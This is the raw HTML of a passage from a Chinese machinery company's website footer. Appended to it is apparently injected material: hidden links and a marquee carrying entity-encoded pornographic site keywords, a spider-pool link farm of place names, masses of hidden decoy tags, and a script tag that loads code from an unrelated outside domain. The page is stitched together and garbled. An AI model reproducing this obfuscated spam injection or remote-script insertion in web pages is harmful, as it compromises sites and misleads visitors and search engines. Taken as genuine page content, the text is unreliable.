    <input type="hidden" name="i18nJson" value="{&quot;pageUnit_5&quot;:&quot;頁(yè)&quot;,&quot;clearConditions_5&quot;:&quot;清空條件&quot;,&quot;loadNow_5&quot;:&quot;加載中&quot;,&quot;noMore_5&quot;:&quot;沒(méi)有更多了&quot;,&quot;pageWhole_5&quot;:&quot;共&quot;,&quot;pageItem_5&quot;:&quot;條&quot;,&quot;noData_5&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;pageJump_5&quot;:&quot;前往&quot;,&quot;loadMore_5&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_5&quot;:&quot;條件：&quot;}">

</div><a class="e_button-11 s_button1 btn btn-primary " href="/contact.html" target="_blank">
    <span>在線留言</span> 
</a>


</div>
</div>
 <input type="hidden" name="propJson" value='{&quot;pageConfig_5&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;prop&quot;,&quot;elementid&quot;:5},&quot;status_11&quot;:true,&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList2_10&quot;:[],&quot;page_5&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;setting_10&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList1_2&quot;:[],&quot;space_10&quot;:0,&quot;href_2&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;imgList1_10&quot;:[],&quot;href_11&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;99cf4e64-7eff-4d7f-aaf0-997363628b03&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_blank&quot;},&quot;href_10&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
                </div>
            <div   id="cm17cyipzd6"   class="swiper-slide p_footer" id="content_box-1637288758471-footer" disable-slide>
                <div   class="cm17cyipzd6"   id="c_navigation_185-1672280670343">
<div   id="cm17cyipzd6"   class="e_container-105 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-105-0 p_item"><div   id="cm17cyipzd6"   class="e_richText-93 s_templatesum clearfix">
    <p>&copy;2022 溫嶺市利達(dá)機(jī)械電器有限公司&nbsp; <a >網(wǎng)站建設(shè)：中企動(dòng)力</a> <a >臺(tái)州</a>&nbsp;&nbsp;<a href="/seoList.html" style="font-size: 16px;">Seo標(biāo)簽</a></p>

</div></div>
    <div   id="cm17cyipzd6"   class="cbox-105-1 p_item"><div   id="cm17cyipzd6"   class="e_provider-96 s_title" needjs="true">
    <a  target="_blank">京ICP備10002622號(hào)-38</a>
</div></div>
</div><div   id="cm17cyipzd6"   class="e_credible-109 s_list" needjs="true"></div>


 <input type="hidden" name="propJson" value='{&quot;ct_109&quot;:&quot;df&quot;,&quot;size_109&quot;:5,&quot;setting_11&quot;:{}}'/></div></div>
        </div>
        <div   id="cm17cyipzd6"   class="p_pagination position_right"></div>
        </div>
<input type="hidden" name="propJson" value="{&quot;settings&quot;:{&quot;pageDomSite&quot;:&quot;right&quot;,&quot;pageTxtShow&quot;:false,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:600,&quot;pageBtnShow&quot;:true,&quot;direction&quot;:&quot;vertical&quot;},&quot;footer&quot;:{&quot;hideIndesign&quot;:false,&quot;title&quot;:&quot;底部信息&quot;,&quot;status&quot;:true},&quot;styleId&quot;:&quot;c_flipPage&quot;,&quot;dataList&quot;:[{&quot;index&quot;:0,&quot;title&quot;:&quot;第一屏&quot;},{&quot;inde&quot;:1,&quot;title&quot;:&quot;第二屏&quot;},{&quot;index&quot;:2,&quot;title&quot;:&quot;第三屏&quot;},{&quot;index&quot;:1672212814483,&quot;title&quot;:&quot;新的一屏&quot;},{&quot;index&quot;:1672212815435,&quot;title&quot;:&quot;新的一屏&quot;}],&quot;header&quot;:{&quot;hideIndesign&quot;:false,&quot;status&quot;:true},&quot;needjs&quot;:true,&quot;__instanceId&quot;:&quot;1637288758471&quot;}" />
</div></div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">
$(function(){
	$('.click_kf').click(function(){
  		$(this).addClass('hidethis');
  		$('.open_this').addClass('cur');
  	});  
  	$('.close_this').click(function(){
  		$('.click_kf').removeClass('hidethis');
  		$('.open_this').removeClass('cur');
  	});
  	$('.blcktop').click(function(){
  		$('html , body').animate({scrollTop: 0},'slow');
  	});
});
</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.shuotaitex.com/" title="&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;">&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;
&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;
&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">繁峙县</a>|
<a href="http://" target="_blank">体育</a>|
<a href="http://" target="_blank">花垣县</a>|
<a href="http://" target="_blank">武平县</a>|
<a href="http://" target="_blank">沧州市</a>|
<a href="http://" target="_blank">益阳市</a>|
<a href="http://" target="_blank">河津市</a>|
<a href="http://" target="_blank">景德镇市</a>|
<a href="http://" target="_blank">鄂温</a>|
<a href="http://" target="_blank">治县。</a>|
<a href="http://" target="_blank">齐河县</a>|
<a href="http://" target="_blank">汉沽区</a>|
<a href="http://" target="_blank">张北县</a>|
<a href="http://" target="_blank">嘉定区</a>|
<a href="http://" target="_blank">岢岚县</a>|
<a href="http://" target="_blank">界首市</a>|
<a href="http://" target="_blank">马尔康县</a>|
<a href="http://" target="_blank">海阳市</a>|
<a href="http://" target="_blank">咸阳市</a>|
<a href="http://" target="_blank">杨浦区</a>|
<a href="http://" target="_blank">吉木乃县</a>|
<a href="http://" target="_blank">岳西县</a>|
<a href="http://" target="_blank">永春县</a>|
<a href="http://" target="_blank">高碑店市</a>|
<a href="http://" target="_blank">铁岭县</a>|
<a href="http://" target="_blank">陈巴尔虎旗</a>|
<a href="http://" target="_blank">岐山县</a>|
<a href="http://" target="_blank">尉氏县</a>|
<a href="http://" target="_blank">苏尼特左旗</a>|
<a href="http://" target="_blank">积石山</a>|
<a href="http://" target="_blank">遵义县</a>|
<a href="http://" target="_blank">鹰潭市</a>|
<a href="http://" target="_blank">金平</a>|
<a href="http://" target="_blank">东丰县</a>|
<a href="http://" target="_blank">绥芬河市</a>|
<a href="http://" target="_blank">河池市</a>|
<a href="http://" target="_blank">合阳县</a>|
<a href="http://" target="_blank">西充县</a>|
<a href="http://" target="_blank">宁城县</a>|
<a href="http://" target="_blank">保靖县</a>|
<a href="http://" target="_blank">合作市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="soluq" class="pl_css_ganrao" style="display: none;"><li id="soluq"></li><li id="soluq"></li><table id="soluq"></table><center id="soluq"></center><meter id="soluq"><thead id="soluq"><acronym id="soluq"><tr id="soluq"></tr></acronym></thead></meter><legend id="soluq"></legend><pre id="soluq"><object id="soluq"><fieldset id="soluq"><thead id="soluq"></thead></fieldset></object></pre><pre id="soluq"><abbr id="soluq"></abbr></pre><rt id="soluq"></rt><dfn id="soluq"><mark id="soluq"></mark></dfn><thead id="soluq"></thead><meter id="soluq"></meter><abbr id="soluq"><listing id="soluq"><pre id="soluq"><s id="soluq"></s></pre></listing></abbr><track id="soluq"><var id="soluq"></var></track><th id="soluq"></th><xmp id="soluq"><em id="soluq"><ruby id="soluq"><tr id="soluq"></tr></ruby></em></xmp><track id="soluq"><bdo id="soluq"><i id="soluq"></i></bdo></track><strong id="soluq"><legend id="soluq"><rt id="soluq"></rt></legend></strong><var id="soluq"></var><legend id="soluq"></legend><bdo id="soluq"></bdo><code id="soluq"><object id="soluq"><ol id="soluq"></ol></object></code><strike id="soluq"></strike><tbody id="soluq"></tbody><em id="soluq"><nav id="soluq"></nav></em><form id="soluq"></form><acronym id="soluq"></acronym><dfn id="soluq"><ol id="soluq"></ol></dfn><progress id="soluq"></progress><em id="soluq"><u id="soluq"><li id="soluq"><optgroup id="soluq"></optgroup></li></u></em><ruby id="soluq"><noscript id="soluq"><strong id="soluq"></strong></noscript></ruby><var id="soluq"><dl id="soluq"></dl></var><b id="soluq"></b><p id="soluq"></p><small id="soluq"></small><em id="soluq"><dfn id="soluq"></dfn></em><dfn id="soluq"><nav id="soluq"><bdo id="soluq"></bdo></nav></dfn><sub id="soluq"></sub><label id="soluq"></label><label id="soluq"><th id="soluq"><td id="soluq"><samp id="soluq"></samp></td></th></label><nobr id="soluq"><strong id="soluq"><object id="soluq"></object></strong></nobr><dfn id="soluq"></dfn><small id="soluq"></small><input id="soluq"></input><code id="soluq"><legend id="soluq"><acronym id="soluq"></acronym></legend></code><optgroup id="soluq"><var id="soluq"></var></optgroup><samp id="soluq"><tr id="soluq"></tr></samp><td id="soluq"><sub id="soluq"><mark id="soluq"><del id="soluq"></del></mark></sub></td><span id="soluq"><pre id="soluq"><delect id="soluq"><abbr id="soluq"></abbr></delect></pre></span><listing id="soluq"></listing><legend id="soluq"><strike id="soluq"></strike></legend><meter id="soluq"><del id="soluq"><button id="soluq"><video id="soluq"></video></button></del></meter><thead id="soluq"><ins id="soluq"><tr id="soluq"></tr></ins></thead><address id="soluq"><tt id="soluq"></tt></address><nobr id="soluq"><strong id="soluq"><object id="soluq"></object></strong></nobr><xmp id="soluq"><thead id="soluq"></thead></xmp><strong id="soluq"></strong><menuitem id="soluq"><rp id="soluq"><pre id="soluq"><track id="soluq"></track></pre></rp></menuitem><code id="soluq"><th id="soluq"><ol id="soluq"><thead id="soluq"></thead></ol></th></code><label id="soluq"><th id="soluq"></th></label><pre id="soluq"><object id="soluq"><fieldset id="soluq"><tbody id="soluq"></tbody></fieldset></object></pre><dfn id="soluq"></dfn><b id="soluq"></b><em id="soluq"><button id="soluq"><li id="soluq"><code id="soluq"></code></li></button></em><optgroup id="soluq"><object id="soluq"><ol id="soluq"></ol></object></optgroup><optgroup id="soluq"><strong id="soluq"></strong></optgroup><u id="soluq"><optgroup id="soluq"><small id="soluq"></small></optgroup></u><ul id="soluq"><u id="soluq"></u></ul><object id="soluq"></object><bdo id="soluq"></bdo><center id="soluq"><pre id="soluq"><ins id="soluq"></ins></pre></center><i id="soluq"><source id="soluq"><strike id="soluq"><big id="soluq"></big></strike></source></i><strike id="soluq"></strike><listing id="soluq"><bdo id="soluq"></bdo></listing><sup id="soluq"></sup><pre id="soluq"><big id="soluq"><xmp id="soluq"></xmp></big></pre><form id="soluq"></form><input id="soluq"><wbr id="soluq"></wbr></input><u id="soluq"></u><blockquote id="soluq"></blockquote><ruby id="soluq"></ruby><span id="soluq"></span><table id="soluq"></table><big id="soluq"><ins id="soluq"><sup id="soluq"><ruby id="soluq"></ruby></sup></ins></big><delect id="soluq"></delect><dl id="soluq"><legend id="soluq"></legend></dl><legend id="soluq"><rt id="soluq"><tfoot id="soluq"><progress id="soluq"></progress></tfoot></rt></legend><tt id="soluq"><rp id="soluq"><noscript id="soluq"></noscript></rp></tt><mark id="soluq"><em id="soluq"><button id="soluq"></button></em></mark><blockquote id="soluq"></blockquote><ol id="soluq"><thead id="soluq"></thead></ol><acronym id="soluq"></acronym><sup id="soluq"></sup><form id="soluq"><optgroup id="soluq"><strong id="soluq"><strike id="soluq"></strike></strong></optgroup></form><b id="soluq"><em id="soluq"></em></b><b id="soluq"></b><strike id="soluq"><center id="soluq"><address id="soluq"></address></center></strike><td id="soluq"></td><abbr id="soluq"></abbr><center id="soluq"><rp id="soluq"><dfn id="soluq"><abbr id="soluq"></abbr></dfn></rp></center><input id="soluq"><wbr id="soluq"><tfoot id="soluq"></tfoot></wbr></input><font id="soluq"><pre id="soluq"></pre></font><ul id="soluq"><ruby id="soluq"></ruby></ul><style id="soluq"></style><strong id="soluq"><menu id="soluq"></menu></strong><dfn id="soluq"><acronym id="soluq"></acronym></dfn><strong id="soluq"></strong><sup id="soluq"><strike id="soluq"></strike></sup><th id="soluq"></th><li id="soluq"></li><dfn id="soluq"><tfoot id="soluq"></tfoot></dfn><center id="soluq"></center><fieldset id="soluq"><source id="soluq"><pre id="soluq"><big id="soluq"></big></pre></source></fieldset><delect id="soluq"></delect><tfoot id="soluq"><acronym id="soluq"></acronym></tfoot><abbr id="soluq"></abbr><track id="soluq"></track><sub id="soluq"><b id="soluq"><kbd id="soluq"><dfn id="soluq"></dfn></kbd></b></sub><object id="soluq"></object><pre id="soluq"><object id="soluq"><fieldset id="soluq"><thead id="soluq"></thead></fieldset></object></pre><dfn id="soluq"></dfn><input id="soluq"><sup id="soluq"><strike id="soluq"></strike></sup></input><small id="soluq"><noframes id="soluq"><small id="soluq"><fieldset id="soluq"></fieldset></small></noframes></small><track id="soluq"></track><ins id="soluq"></ins><dfn id="soluq"><style id="soluq"><strong id="soluq"></strong></style></dfn><ruby id="soluq"></ruby><pre id="soluq"><rt id="soluq"><span id="soluq"></span></rt></pre><delect id="soluq"></delect><mark id="soluq"><em id="soluq"><button id="soluq"></button></em></mark><tr id="soluq"><pre id="soluq"></pre></tr><var id="soluq"></var><dl id="soluq"><tr id="soluq"></tr></dl><rt id="soluq"><acronym id="soluq"></acronym></rt><kbd id="soluq"><dfn id="soluq"></dfn></kbd><nobr id="soluq"><optgroup id="soluq"></optgroup></nobr><legend id="soluq"><div id="soluq"><tfoot id="soluq"></tfoot></div></legend><fieldset id="soluq"></fieldset><pre id="soluq"></pre><meter id="soluq"><dfn id="soluq"></dfn></meter><ol id="soluq"><thead id="soluq"></thead></ol><strike id="soluq"><center id="soluq"><tr id="soluq"><menuitem id="soluq"></menuitem></tr></center></strike><strong id="soluq"><legend id="soluq"></legend></strong><samp id="soluq"><mark id="soluq"></mark></samp><acronym id="soluq"></acronym><div id="soluq"></div><mark id="soluq"><video id="soluq"></video></mark><meter id="soluq"><del id="soluq"><button id="soluq"><table id="soluq"></table></button></del></meter><label id="soluq"><pre id="soluq"></pre></label><strong id="soluq"><i id="soluq"></i></strong></div></html>
